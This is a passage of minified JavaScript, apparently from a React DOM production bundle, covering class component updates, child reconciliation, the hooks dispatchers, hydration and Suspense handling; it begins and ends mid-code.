gi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Xe(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Wu(),o=pi.suspense;(o=si(r=Vu(r,e,o),o)).payload=t,null!=n&&(o.callback=n),li(e,o),Gu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Wu(),o=pi.suspense;(o=si(r=Vu(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),li(e,o),Gu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Wu(),r=pi.suspense;(r=si(n=Vu(n,e,r),r)).tag=2,null!=t&&(r.callback=t),li(e,r),Gu(e,n)}};function yi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!Ur(n,r)||!Ur(o,i))}function vi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=go(t)?ho:fo.current,i=(r=null!=(r=t.contextTypes))?mo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=gi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&gi.enqueueReplaceState(t,t.state,null)}function wi(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=hi,ai(e);var i=t.contextType;"object"==typeof i&&null!==i?o.context=oi(i):(i=go(t)?ho:fo.current,o.context=mo(e,i)),fi(e,n,o,r),o.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(mi(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&gi.enqueueReplaceState(o,o.state,null),fi(e,n,o,r),o.state=e.memoizedState),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var Mi=Array.isArray;function xi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(a(309));var r=n.stateNode}if(!r)throw Error(a(147,e));var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===hi&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw Error(a(284));if(!n._owner)throw Error(a(290,e))}return e}function Ei(e,t){if("textarea"!==e.type)throw Error(a(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,""))}function ki(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Ns(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=Ss(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function l(e,t,n,r){return null!==t&&t.elementType===n.type?((r=o(t,n.props)).ref=xi(e,t,n),r.return=e,r):((r=Cs(n.type,n.key,n.props,null,e.mode,r)).ref=xi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Os(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function f(e,t,n,r,i){return null===t||7!==t.tag?((t=js(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function d(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=Ss(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case ee:return(n=Cs(t.type,t.key,t.props,null,e.mode,n)).ref=xi(e,null,t),n.return=e,n;case te:return(t=Os(t,e.mode,n)).return=e,t}if(Mi(t)||me(t))return(t=js(t,e.mode,n,null)).return=e,t;Ei(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:s(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):l(e,t,n,r):null;case te:return n.key===o?c(e,t,n,r):null}if(Mi(n)||me(n))return null!==o?null:f(e,t,n,r,null);Ei(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):l(t,e,r,o);case te:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(Mi(r)||me(r))return f(t,e=e.get(n)||null,r,o,null);Ei(t,r)}return null}function m(o,a,u,s){for(var l=null,c=null,f=a,m=a=0,g=null;null!==f&&m<u.length;m++){f.index>m?(g=f,f=null):g=f.sibling;var y=p(o,f,u[m],s);if(null===y){null===f&&(f=g);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,m),null===c?l=y:c.sibling=y,c=y,f=g}if(m===u.length)return n(o,f),l;if(null===f){for(;m<u.length;m++)null!==(f=d(o,u[m],s))&&(a=i(f,a,m),null===c?l=f:c.sibling=f,c=f);return l}for(f=r(o,f);m<u.length;m++)null!==(g=h(f,o,m,u[m],s))&&(e&&null!==g.alternate&&f.delete(null===g.key?m:g.key),a=i(g,a,m),null===c?l=g:c.sibling=g,c=g);return e&&f.forEach((function(e){return t(o,e)})),l}function g(o,u,s,l){var c=me(s);if("function"!=typeof c)throw Error(a(150));if(null==(s=c.call(s)))throw Error(a(151));for(var f=c=null,m=u,g=u=0,y=null,v=s.next();null!==m&&!v.done;g++,v=s.next()){m.index>g?(y=m,m=null):y=m.sibling;var b=p(o,m,v.value,l);if(null===b){null===m&&(m=y);break}e&&m&&null===b.alternate&&t(o,m),u=i(b,u,g),null===f?c=b:f.sibling=b,f=b,m=y}if(v.done)return n(o,m),c;if(null===m){for(;!v.done;g++,v=s.next())null!==(v=d(o,v.value,l))&&(u=i(v,u,g),null===f?c=v:f.sibling=v,f=v);return c}for(m=r(o,m);!v.done;g++,v=s.next())null!==(v=h(m,o,g,v.value,l))&&(e&&null!==v.alternate&&m.delete(null===v.key?g:v.key),u=i(v,u,g),null===f?c=v:f.sibling=v,f=v);return e&&m.forEach((function(e){return t(o,e)})),c}return function(e,r,i,s){var l="object"==typeof i&&null!==i&&i.type===ne&&null===i.key;l&&(i=i.props.children);var c="object"==typeof i&&null!==i;if(c)switch(i.$$typeof){case ee:e:{for(c=i.key,l=r;null!==l;){if(l.key===c){switch(l.tag){case 7:if(i.type===ne){n(e,l.sibling),(r=o(l,i.props.children)).return=e,e=r;break e}break;default:if(l.elementType===i.type){n(e,l.sibling),(r=o(l,i.props)).ref=xi(e,l,i),r.return=e,e=r;break e}}n(e,l);break}t(e,l),l=l.sibling}i.type===ne?((r=js(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=Cs(i.type,i.key,i.props,null,e.mode,s)).ref=xi(e,r,i),s.return=e,e=s)}return u(e);case te:e:{for(l=i.key;null!==r;){if(r.key===l){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Os(i,e.mode,s)).return=e,e=r}return u(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=Ss(i,e.mode,s)).return=e,e=r),u(e);if(Mi(i))return m(e,r,i,s);if(me(i))return g(e,r,i,s);if(c&&Ei(e,i),void 0===i&&!l)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Ti=ki(!0),Ni=ki(!1),Ci={},ji={current:Ci},Si={current:Ci},Oi={current:Ci};function _i(e){if(e===Ci)throw Error(a(174));return e}function Di(e,t){switch(lo(Oi,t),lo(Si,e),lo(ji,Ci),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Pe(null,"");break;default:t=Pe(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}so(ji),lo(ji,t)}function Ai(){so(ji),so(Si),so(Oi)}function zi(e){_i(Oi.current);var t=_i(ji.current),n=Pe(t,e.type);t!==n&&(lo(Si,e),lo(ji,n))}function Ii(e){Si.current===e&&(so(ji),so(Si))}var Li={current:0};function Pi(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Ri(e,t){return{responder:e,props:t}}var Ui=Z.ReactCurrentDispatcher,Fi=Z.ReactCurrentBatchConfig,Bi=0,Yi=null,qi=null,Qi=null,Hi=!1;function Wi(){throw Error(a(321))}function Vi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Pr(e[n],t[n]))return!1;return!0}function Gi(e,t,n,r,o,i){if(Bi=i,Yi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Ui.current=null===e||null===e.memoizedState?ya:va,e=n(r,o),t.expirationTime===Bi){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,Qi=qi=null,t.updateQueue=null,Ui.current=ba,e=n(r,o)}while(t.expirationTime===Bi)}if(Ui.current=ga,t=null!==qi&&null!==qi.next,Bi=0,Qi=qi=Yi=null,Hi=!1,t)throw Error(a(300));return e}function $i(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===Qi?Yi.memoizedState=Qi=e:Qi=Qi.next=e,Qi}function Zi(){if(null===qi){var e=Yi.alternate;e=null!==e?e.memoizedState:null}else e=qi.next;var t=null===Qi?Yi.memoizedState:Qi.next;if(null!==t)Qi=t,qi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(qi=e).memoizedState,baseState:qi.baseState,baseQueue:qi.baseQueue,queue:qi.queue,next:null},null===Qi?Yi.memoizedState=Qi=e:Qi=Qi.next=e}return Qi}function Ki(e,t){return"function"==typeof t?t(e):t}function Ji(e){var t=Zi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=qi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=u=i=null,l=o;do{var c=l.expirationTime;if(c<Bi){var f={expirationTime:l.expirationTime,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null};null===s?(u=s=f,i=r):s=s.next=f,c>Yi.expirationTime&&(Yi.expirationTime=c,as(c))}else null!==s&&(s=s.next={expirationTime:1073741823,suspenseConfig:l.suspenseConfig,action:l.action,eagerReducer:l.eagerReducer,eagerState:l.eagerState,next:null}),is(c,l.suspenseConfig),r=l.eagerReducer===e?l.eagerState:e(r,l.action);l=l.next}while(null!==l&&l!==o);null===s?i=r:s.next=u,Pr(r,t.memoizedState)||(Oa=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Xi(e){var t=Zi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Pr(i,t.memoizedState)||(Oa=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=$i();return"function"==typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Ki,lastRenderedState:e}).dispatch=ma.bind(null,Yi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Yi.updateQueue)?(t={lastEffect:null},Yi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Zi().memoizedState}function ra(e,t,n,r){var o=$i();Yi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Zi();r=void 0===r?null:r;var i=void 0;if(null!==qi){var a=qi.memoizedState;if(i=a.destroy,null!==r&&Vi(r,a.deps))return void ta(t,n,i,r)}Yi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function sa(e,t){return"function"==typeof t?(e=e(),t(e),function(){t(null)}):null!=t?(e=e(),t.current=e,function(){t.current=null}):void 0}function la(e,t,n){return n=null!=n?n.concat([e]):null,oa(4,2,sa.bind(null,t,e),n)}function ca(){}function fa(e,t){return $i().memoizedState=[e,void 0===t?null:t],e}function da(e,t){var n=Zi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Vi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function pa(e,t){var n=Zi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&Vi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=Bo();qo(98>r?98:r,(function(){e(!0)})),qo(97<r?97:r,(function(){var r=Fi.suspense;Fi.suspense=void 0===t?null:t;try{e(!1),n()}finally{Fi.suspense=r}}))}function ma(e,t,n){var r=Wu(),o=pi.suspense;o={expirationTime:r=Vu(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Yi||null!==i&&i===Yi)Hi=!0,o.expirationTime=Bi,Yi.expirationTime=Bi;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Pr(u,a))return}catch(e){}Gu(e,r)}}var ga={readContext:oi,useCallback:Wi,useContext:Wi,useEffect:Wi,useImperativeHandle:Wi,useLayoutEffect:Wi,useMemo:Wi,useReducer:Wi,useRef:Wi,useState:Wi,useDebugValue:Wi,useResponder:Wi,useDeferredValue:Wi,useTransition:Wi},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!=n?n.concat([e]):null,ra(4,2,sa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=$i();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=$i();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=ma.bind(null,Yi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},$i().memoizedState=e},useState:ea,useDebugValue:ca,useResponder:Ri,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=Fi.suspense;Fi.suspense=void 0===t?null:t;try{o(e)}finally{Fi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},va={readContext:oi,useCallback:da,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:ua,useMemo:pa,useReducer:Ji,useRef:na,useState:function(){return Ji(Ki)},useDebugValue:ca,useResponder:Ri,useDeferredValue:function(e,t){var n=Ji(Ki),r=n[0],o=n[1];return aa((function(){var n=Fi.suspense;Fi.suspense=void 0===t?null:t;try{o(e)}finally{Fi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Ki),n=t[0];return t=t[1],[da(ha.bind(null,t,e),[t,e]),n]}},ba={readContext:oi,useCallback:da,useContext:oi,useEffect:aa,useImperativeHandle:la,useLayoutEffect:ua,useMemo:pa,useReducer:Xi,useRef:na,useState:function(){return Xi(Ki)},useDebugValue:ca,useResponder:Ri,useDeferredValue:function(e,t){var n=Xi(Ki),r=n[0],o=n[1];return aa((function(){var n=Fi.suspense;Fi.suspense=void 0===t?null:t;try{o(e)}finally{Fi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Xi(Ki),n=t[0];return t=t[1],[da(ha.bind(null,t,e),[t,e]),n]}},wa=null,Ma=null,xa=!1;function Ea(e,t){var n=ks(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ka(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Ta(e){if(xa){var t=Ma;if(t){var n=t;if(!ka(e,t)){if(!(t=Mn(n.nextSibling))||!ka(e,t))return e.effectTag=-1025&e.effectTag|2,xa=!1,void(wa=e);Ea(wa,n)}wa=e,Ma=Mn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,xa=!1,wa=e}}function Na(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;wa=e}function Ca(e){if(e!==wa)return!1;if(!xa)return Na(e),xa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!vn(t,e.memoizedProps))for(t=Ma;t;)Ea(e,t),t=Mn(t.nextSibling);if(Na(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){Ma=Mn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}Ma=null}}else Ma=wa?Mn(e.stateNode.nextSibling):null;return!0}function ja(){Ma=wa=null,xa=!1}var Sa=Z.ReactCurrentOwner,Oa=!1;function _a(e,t,n,r){t.child=null===e?Ni(t,null,n,r):Ti(t,e.child,n,r)}function Da(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Gi(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,_a(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function Aa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||Ts(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Cs(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,za(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Ur)(o,r)&&e.ref===t.ref)?Ga(e,t,i):(t.effectTag|=1,(e=Ns(a,r)).ref=t.ref,e.return=t,t.child=e)}function za(e,t,n,r,o,i){return null!==e&&Ur(e.memoizedProps,r)&&e.ref===t.ref&&(Oa=!1,o<i)?(t.expirationTime=e.expirationTime,Ga(e,t,i)):La(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function La(e,t,n,r,o){var i=go(n)?ho:fo.current;return i=mo(t,i),ri(t,o),n=Gi(e,t,n,r,i,o),null===e||Oa?(t.effectTag|=1,_a(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ga(e,t,o))}function Pa(e,t,n,r,o){if(go(n)){var i=!0;wo(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),vi(t,n,r),wi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,l=n.contextType;"object"==typeof l&&null!==l?l=oi(l):l=mo(t,l=go(n)?ho:fo.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&bi(t,a,r,l),ii=!1;var d=t.memoizedState;a.state=d,fi(t,r,a,o),s=t.memoizedState,u!==r||d!==s||po.current||ii?("function"==typeof c&&(mi(t,n,c,r),s=t.memoizedState),(u=ii||yi(t,n,u,r,d,s,l))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=l,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:$o(t.type,u),s=a.context,"object"==typeof(l=n.contextType)&&null!==l?l=oi(l):l=mo(t,l=go(n)?ho:fo.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||s!==l)&&bi(t,a,r,l),ii=!1,s=t.memoizedState,a.state=s,fi(t,r,a,o),d=t.memoizedState,u!==r||s!==d||po.current||ii?("function"==typeof c&&(mi(t,n,c,r),d=t.memoizedState),(c=ii||yi(t,n,u,r,s,d,l))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,d,l),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,d,l)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),a.props=r,a.state=d,a.context=l,r=c):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),r=!1);return Ra(e,t,n,r,i,o)}function Ra(e,t,n,r,o,i){Ia(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&Mo(t,n,!1),Ga(e,t,i);r=t.stateNode,Sa.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Ti(t,e.child,null,i),t.child=Ti(t,null,u,i)):_a(e,t,u,i),t.memoizedState=r.state,o&&Mo(t,n,!0),t.child}function Ua(e){var t=e.stateNode;t.pendingContext?vo(0,t.pendingContext,t.pendingContext!==t.context):t.context&&vo(0,t.context,!1),Di(e,t.containerInfo)}var Fa,Ba,Ya,qa={dehydrated:null,retryTime:0};function Qa(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Li.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),lo(Li,1&a),null===e){if(void 0!==i.fallback&&Ta(t),u){if(u=i.fallback,(i=js(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=js(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=qa,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=Ni(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=Ns(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=Ns(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=qa,t.child=n,o}return n=Ti(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=js(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=js(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=qa,t.child=i,n}return t.memoizedState=null,t.child=Ti(t,e,i.children,n)}function Ha(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function Wa(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Va(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(_a(e,t,r.children,n),0!=(2&(r=Li.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ha(e,n);else if(19===e.tag)Ha(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(lo(Li,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Pi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Wa(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Pi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Wa(t,!0,n,null,i,t.lastEffect);break;case"together":Wa(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ga(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&as(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=Ns(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=Ns(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function $a(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Za(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return go(t.type)&&yo(),null;case 3:return Ai(),so(po),so(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!Ca(t)||(t.effectTag|=4),null;case 5:Ii(t),n=_i(Oi.current);var i=t.type;if(null!==e&&null!=t.stateNode)Ba(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=_i(ji.current),Ca(t)){r=t.stateNode,i=t.type;var 